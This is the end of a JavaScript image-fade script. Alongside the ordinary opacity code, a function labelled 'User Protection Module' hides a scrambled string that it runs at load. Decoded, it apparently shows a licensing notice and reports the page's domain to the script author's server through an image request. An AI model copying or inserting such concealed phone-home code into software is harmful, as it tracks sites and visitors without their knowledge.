     theStyle.opacity = ( imgData.opacLevel += Math.min( this.step, Math.abs( imgData.opacLevel - 100 ) ) ) / 100;
     theStyle.filter = 'alpha(opacity=' + imgData.opacLevel + ')';
   }
   else
     if( dir < 0 && imgData.opacLevel > this.limit)
     {
       theStyle.opacity = ( imgData.opacLevel -= Math.min( this.step, Math.abs( imgData.opacLevel - this.limit) ) ) / 100;
       theStyle.filter = 'alpha(opacity=' + imgData.opacLevel + ')';
     }

   return  ( imgData.opacLevel == 100 && dir == 1 ) || ( imgData.opacLevel == this.limit && dir == -1) || dir == 0 ? 1 : 0;
 }

 this.cont = function( /* User Protection Module */ )
 {
   var d='rtav ,,tid,rftge2ca=901420,000=Sta"ITRCPVLE ATOAUIEP NXE.RIDo F riunuqul enkcco e do,eslpadn eoeata ar sgdaee sr tctrpietvalicm.eortg/at iuy"t |,0i=p,=,xd0=islwo.dnwclolaoatSr|{eg|nw,}oe n=wt(aDegt.)em(iTelc,)olc=nointaorfh.et=s,mtms"Tu=,"kKou"n"snw,Nm=turleb(sm[st,x)]e=tdpss+&&taergco&n<whst&iogl.g!5de=oal,c/9=l1.s\\2|itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(cti;)hva.si1i=b;ti(fhlg.sod=eg!&s&5!&l&t!a)col[tsls=o]mni(;wfp&xedlc!&o)tla{{=yrdpdot.uecom;ctn}c(tah{=)edcmodut}ne;i=t;ttt.di;feltucf=no(itni({)fxadi<ln.teh2tg*dt{).l=tie.utastisbr(pgnta.+)tbtussn(irgt),0pp=t;+pat(<ln.teh1tg?t)-:pes};ldt e.l=tietiit;ix(fd>0++1)d00i0}=x;eIs;tevtnr(flat5)1,0f!i;([kslu{s)]lk=u[]ty;1re n{waemIg.r)(s"t=ch:/pt/rpcsiraetlv.itemdoc/s./1spshp?aeF=donrAu;c"d}c(tah{})e}lee}shst{ihfi.=cinut(bnooet,jvucf,noj{)bdEa.dnLevttnsie?breoad.jdetvEnseiLtreen(,utvf,acnfe:sl)jabo.ahttcetvEno""(nv,e+tn)ufceur;t unrf;}cn}';this[unescape('%75%64')](d);
 }

 this.init(/*28432953637269707465726C61746976652E636F6D*/);
}

//-- End of listing